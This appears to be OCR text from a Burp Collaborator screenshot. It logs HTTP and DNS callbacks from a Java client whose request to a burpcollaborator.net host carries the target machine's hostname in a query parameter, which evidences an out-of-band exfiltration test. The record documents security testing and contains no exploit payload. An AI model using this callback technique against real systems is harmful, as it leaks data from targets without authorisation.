 # Time Type Payload
10 2021-4月-27 12:04:31 UTC HTTP 8r0r2kesn8wwf3whhmum2vckobu1iq
11 2021-4月-27 12:04:31 UTC DNS 8r0r2kesn8wwf3whhmum2vckobu1iq
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET /?x=VM-0-8-ubuntu HTTP/1.1
2 User-Agent: Java/1.8.0_282
3 Host: 8r0r2kesn8wwf3whhmum2vckobu1iq.burpcollaborator.net
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7